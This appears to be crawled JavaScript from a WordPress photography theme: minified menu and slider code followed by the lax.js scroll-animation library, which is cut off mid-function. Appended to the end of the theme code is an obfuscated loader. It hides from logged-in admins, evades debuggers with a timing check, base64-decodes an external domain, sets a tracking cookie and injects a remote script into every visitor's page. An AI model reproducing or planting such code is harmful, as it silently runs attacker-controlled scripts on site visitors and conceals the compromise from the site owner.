t=e(this),n=t.index(),i=t.siblings(".vlt-types-list__item");VLTJS.typesList.add_opacity(i),VLTJS.typesList.current_background(n,s)})).on("mouseleave",(function(){VLTJS.typesList.remove_opacity(o)})),i.on("mouseenter",(function(){i.addClass("is-active"),a.addClass("is-active")})).on("mouseleave",(function(){i.removeClass("is-active"),s.removeClass("is-active"),a.removeClass("is-active")}))},add_opacity:function(t){t.each((function(){e(this).addClass("is-opacity")}))},current_background:function(e,t){t.removeClass("is-active"),t.eq(e).addClass("is-active")},remove_opacity:function(e){e.removeClass("is-opacity")}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-types-list.default",VLTJS.typesList.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&void 0!==e.fn.superclick&&(VLTJS.submenuEffectStyle1={config:{easing:"power2.out"},init:function(){var t=e('[data-submenu-effect="style-1"]'),n=t.find("ul.sf-menu");function i(e,n,i){var o=n.find("> ul.sub-menu > li > a"),a=n.parent().find("> li > a");if(e)n.addClass("open").parent().addClass("closed");else{n.removeClass("open").parent().removeClass("closed");var s=o;o=a,a=s}gsap.timeline({defaults:{ease:VLTJS.submenuEffectStyle1.config.easing}}).to(a,.3,{autoAlpha:0,onComplete:function(){a.css("display","none")}}).set(o,{autoAlpha:0,display:"block",y:30,onComplete:function(){!function(e){var n=e.closest(t).find("ul.sf-menu"),i=n.find("li.menu-item-has-children.open > ul.sub-menu:not(.closed)"),o="";i.length&&(o=i.innerHeight()),n.css({height:o,minHeight:o})}(i)}}).to(o,.3,{y:0,delay:.3,autoAlpha:1,stagger:{amount:.15}})}VLT_LOCALIZE_DATAS.menu_back_text&&n.find("ul.sub-menu").prepend('<li class="sub-menu-back"><a href="#"><span>'+VLT_LOCALIZE_DATAS.menu_back_text+"</span></a></li>"),n.on("click","li.menu-item-has-children > a",(function(t){i(!0,e(this).parent(),e(this)),t.preventDefault()})),n.on("click","li.sub-menu-back > a",(function(t){i(!1,e(this).parent().parent().parent(),e(this)),t.preventDefault()}))}},VLTJS.submenuEffectStyle1.init(),VLTJS.submenuEffectStyle2={config:{easing:"power2.out"},init:function(){e('[data-submenu-effect="style-2"]').find("ul.sf-menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}})}},VLTJS.submenuEffectStyle2.init())}(jQuery),function(e){"use strict";void 0!==e.fn.superfish&&(VLTJS.menuDefault={init:function(){var t=e(".vlt-nav--default").find("ul.sf-menu");t.superfish({popUpSelector:"ul.sub-menu",delay:0,speed:300,speedOut:300,cssArrows:!1,animation:{opacity:"show",marginTop:"0",visibility:"visible"},animationOut:{opacity:"hide",marginTop:"10px",visibility:"hidden"},onInit:function(){var t=e(this).find("> li.menu-item-has-megamenu"),n=t.find("ul ul");t.find("li").removeClass("menu-item-has-children"),n.removeAttr("class style"),t.hasClass("menu-item-has-megamenu-hide-label")?t.find("> ul > li > a").remove():t.find("> ul > li > a").addClass("label")}}),t.on("mouseenter","li.menu-item-has-children",(function(){!function(e){e.removeClass("left");var t=e.children("ul.sub-menu");if(t.length){var n=t[0].getBoundingClientRect();n.left+n.width>VLTJS.window.width()&&e.addClass("left")}}(e(this))}))}},VLTJS.menuDefault.init())}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuFullscreen={init:function(){var n=e(".vlt-nav--fullscreen"),i=e(".js-fullscreen-menu-toggle"),o=n.find("ul.sf-menu > li");i.on("click",(function(e){e.preventDefault(),t?(i.removeClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.close_menu(n)):(i.addClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.open_menu(n,o))})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuFullscreen.close_menu(n))})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuFullscreen.close_menu(n)}))},open_menu:function(e,n){t=!0,e.addClass("is-open"),gsap.fromTo(n,{autoAlpha:0,y:30},{autoAlpha:1,y:0,duration:.3,delay:.3,stagger:{amount:.3}}),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e){t=!1,e.removeClass("is-open"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuFullscreen.init()}}(jQuery),function(e){"use strict";if(void 0!==e.fn.superclick){var t=!1;VLTJS.menuMobile={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--mobile"),i=n.parent(".vlt-navbar"),o=e(".js-mobile-menu-toggle");o.on("click",(function(e){e.preventDefault(),i.hasClass("vlt-navbar--transparent")&&i.hasClass("vlt-navbar--sticky")&&(t?i.removeClass("vlt-navbar--temp-solid"):i.addClass("vlt-navbar--temp-solid")),t?VLTJS.menuMobile.close_menu(n,o):VLTJS.menuMobile.open_menu(n,o)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuMobile.close_menu(n,o))}))},open_menu:function(e,n){t=!0,n.addClass("vlt-menu-burger--opened"),n.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),e.slideDown(300)},close_menu:function(e,n){t=!1,n.removeClass("vlt-menu-burger--opened"),n.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),e.slideUp(300)}},VLTJS.menuMobile.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuOffcanvas={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--offcanvas"),i=e(".js-offcanvas-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuOffcanvas.close_menu(i,n,a):VLTJS.menuOffcanvas.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuOffcanvas.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuOffcanvas.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuSlide={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--slide"),i=e(".js-slide-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuSlide.close_menu(i,n,a):VLTJS.menuSlide.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuSlide.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuSlide.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuSlide.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),e.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),e.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuSlide.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-1"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,speed:1e3,loop:!0,grabCursor:!0,spaceBetween:100,slidesPerView:1,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-1.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-10"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,loop:!1,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,breakpoints:{576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}},navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-10.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof tippy){var t=function(e,t){e.find(".vlt-showcase--style-11").find(".vlt-showcase-item").each((function(){tippy(this,{arrow:!1,distance:"1rem",duration:[500,0],maxWidth:800,allowHTML:!0})}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-11.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-12"),i=n.find(".vlt-showcase-info"),o=n.find(".vlt-showcase-link"),a=new Swiper(i.get(0),{init:!1,lazy:!0,spaceBetween:30,speed:1e3,allowTouchMove:!1});a.init(),o.eq(0).addClass("is-active"),o.on("mouseenter",(function(){var e=t(this);o.removeClass("is-active"),e.addClass("is-active"),a.slideTo(e.index())}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-12.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-2"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,slidesPerView:1,grabCursor:!0,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-3"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-4"),i=n.find(".vlt-showcase-links"),o=n.find(".vlt-showcase-images");i.find("li").eq(0).addClass("is-active");var a=new Swiper(o.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){i.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);i.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-4.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-5"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,mousewheel:!0,slidesPerView:1,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-6"),i=n.find(".vlt-showcase-images"),o=n.find(".vlt-showcase-links");o.find("li").eq(0).addClass("is-active"),new Swiper(o.get(0),{direction:"vertical",slidesPerView:"auto",freeMode:!0,mousewheel:!0});var a=new Swiper(i.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){o.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);o.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-6.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-8"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,speed:1e3,loop:!1,grabCursor:!0,spaceBetween:0,direction:"vertical",centeredSlides:!0,slidesPerView:"auto",mousewheel:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-8.default",t)}))}}(jQuery);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/lax.js?ver=1.0.0
body_size: 3936
content:
"use strict";

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance"); }

function _iterableToArrayLimit(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

//
// lax v1.2.3 (Alex Fox)
// Simple & light weight vanilla javascript plugin to create beautiful animations things when you scrolllll!!
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//
(function () {
  var lax = function () {
    var lax = {
      elements: []
    };
    var lastY = 0;
    var currentBreakpoint = 'default';
    var breakpointsSeparator = "_";
    var transformFns = {
      "data-lax-opacity": function dataLaxOpacity(style, v) {
        style.opacity = v;
      },
      "data-lax-translate": function dataLaxTranslate(style, v) {
        style.transform += " translate(".concat(v, "px, ").concat(v, "px)");
      },
      "data-lax-translate-x": function dataLaxTranslateX(style, v) {
        style.transform += " translateX(".concat(v, "px)");
      },
      "data-lax-translate-y": function dataLaxTranslateY(style, v) {
        style.transform += " translateY(".concat(v, "px)");
      },
      "data-lax-scale": function dataLaxScale(style, v) {
        style.transform += " scale(".concat(v, ")");
      },
      "data-lax-scale-x": function dataLaxScaleX(style, v) {
        style.transform += " scaleX(".concat(v, ")");
      },
      "data-lax-scale-y": function dataLaxScaleY(style, v) {
        style.transform += " scaleY(".concat(v, ")");
      },
      "data-lax-skew": function dataLaxSkew(style, v) {
        style.transform += " skew(".concat(v, "deg, ").concat(v, "deg)");
      },
      "data-lax-skew-x": function dataLaxSkewX(style, v) {
        style.transform += " skewX(".concat(v, "deg)");
      },
      "data-lax-skew-y": function dataLaxSkewY(style, v) {
        style.transform += " skewY(".concat(v, "deg)");
      },
      "data-lax-rotate": function dataLaxRotate(style, v) {
        style.transform += " rotate(".concat(v, "deg)");
      },
      "data-lax-rotate-x": function dataLaxRotateX(style, v) {
        style.transform += " rotateX(".concat(v, "deg)");
      },
      "data-lax-rotate-y": function dataLaxRotateY(style, v) {
        style.transform += " rotateY(".concat(v, "deg)");
      },
      "data-lax-brightness": function dataLaxBrightness(style, v) {
        style.filter += " brightness(".concat(v, "%)");
      },
      "data-lax-contrast": function dataLaxContrast(style, v) {
        style.filter += " contrast(".concat(v, "%)");
      },
      "data-lax-hue-rotate": function dataLaxHueRotate(style, v) {
        style.filter += " hue-rotate(".concat(v, "deg)");
      },
      "data-lax-blur": function dataLaxBlur(style, v) {
        style.filter += " blur(".concat(v, "px)");
      },
      "data-lax-invert": function dataLaxInvert(style, v) {
        style.filter += "  invert(".concat(v, "%)");
      },
      "data-lax-saturate": function dataLaxSaturate(style, v) {
        style.filter += "  saturate(".concat(v, "%)");
      },
      "data-lax-grayscale": function dataLaxGrayscale(style, v) {
        style.filter += "  grayscale(".concat(v, "%)");
      },
      "data-lax-bg-pos": function dataLaxBgPos(style, v) {
        style.backgroundPosition = "".concat(v, "px ").concat(v, "px");
      },
      "data-lax-bg-pos-x": function dataLaxBgPosX(style, v) {
        style.backgroundPositionX = "".concat(v, "px");
      },
      "data-lax-bg-pos-y": function dataLaxBgPosY(style, v) {
        style.backgroundPositionY = "".concat(v, "px");
      }
    };
    var _crazy = "";

    for (var i = 0; i < 20; i++) {
      _crazy += " " + i * 5 + " " + i * 47 % 360 + ", ";
    }

    lax.presets = {
      linger: function linger(v) {
        return {
          "data-lax-translate-y": "(vh*0.7) 0, 0 200, -500 0"
        };
      },
      lazy: function lazy() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 100;
        return {
          "data-lax-translate-y": "(vh) 0, (-elh) ".concat(v)
        };
      },
      eager: function eager() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 100;
        return {
          "data-lax-translate-y": "(vh) 0, (-elh) -".concat(v)
        };
      },
      slalom: function slalom() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 50;
        return {
          "data-lax-translate-x": "vh ".concat(v, ", (vh*0.8) ").concat(-v, ", (vh*0.6) ").concat(v, ", (vh*0.4) ").concat(-v, ", (vh*0.2) ").concat(v, ", (vh*0) ").concat(-v, ", (-elh) ").concat(v)
        };
      },
      crazy: function crazy(v) {
        return {
          "data-lax-hue-rotate": "".concat(_crazy, " | loop=20")
        };
      },
      spin: function spin() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 360;
        return {
          "data-lax-rotate": "(vh) 0, (-elh) ".concat(v)
        };
      },
      spinRev: function spinRev() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 360;
        return {
          "data-lax-rotate": "(vh) 0, (-elh) ".concat(-v)
        };
      },
      spinIn: function spinIn() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 360;
        return {
          "data-lax-rotate": "vh ".concat(v, ", (vh*0.5) 0")
        };
      },
      spinOut: function spinOut() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 360;
        return {
          "data-lax-rotate": "(vh*0.5) 0, -elh ".concat(v)
        };
      },
      blurInOut: function blurInOut() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 40;
        return {
          "data-lax-blur": "(vh) ".concat(v, ", (vh*0.8) 0, (vh*0.2) 0, 0 ").concat(v)
        };
      },
      blurIn: function blurIn() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 40;
        return {
          "data-lax-blur": "(vh) ".concat(v, ", (vh*0.7) 0")
        };
      },
      blurOut: function blurOut() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 40;
        return {
          "data-lax-blur": "(vh*0.3) 0, 0 ".concat(v)
        };
      },
      fadeInOut: function fadeInOut() {
        return {
          "data-lax-opacity": "(vh) 0, (vh*0.8) 1, (vh*0.2) 1, 0 0"
        };
      },
      fadeIn: function fadeIn() {
        return {
          "data-lax-opacity": "(vh) 0, (vh*0.7) 1"
        };
      },
      fadeOut: function fadeOut() {
        return {
          "data-lax-opacity": "(vh*0.3) 1, 0 0"
        };
      },
      driftLeft: function driftLeft() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 100;
        return {
          "data-lax-translate-x": "vh ".concat(v, ", -elh ").concat(-v)
        };
      },
      driftRight: function driftRight() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 100;
        return {
          "data-lax-translate-x": "vh ".concat(-v, ", -elh ").concat(v)
        };
      },
      leftToRight: function leftToRight() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 1;
        return {
          "data-lax-translate-x": "vh 0, -elh (vw*".concat(v, ")")
        };
      },
      rightToLeft: function rightToLeft() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 1;
        return {
          "data-lax-translate-x": "vh 0, -elh (vw*".concat(-v, ")")
        };
      },
      zoomInOut: function zoomInOut() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0.2;
        return {
          "data-lax-scale": "(vh) ".concat(v, ", (vh*0.8) 1, (vh*0.2) 1, -elh ").concat(v)
        };
      },
      zoomIn: function zoomIn() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0.2;
        return {
          "data-lax-scale": "(vh) ".concat(v, ", (vh*0.7) 1")
        };
      },
      zoomOut: function zoomOut() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0.2;
        return {
          "data-lax-scale": "(vh*0.3) 1, -elh ".concat(v)
        };
      },
      speedy: function speedy() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 30;
        return {
          "data-lax-skew-x": "(vh) ".concat(v, ", -elh ").concat(-v)
        };
      },
      swing: function swing() {
        var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 30;
        return {
          "data-lax-skew-y": "(vh) ".concat(v, ", -elh ").concat(-v)
        };
      }
    };

    lax.addPreset = function (p, o) {
      lax.presets[p] = o;
    };

    function intrp(t, v) {
      var i = 0;

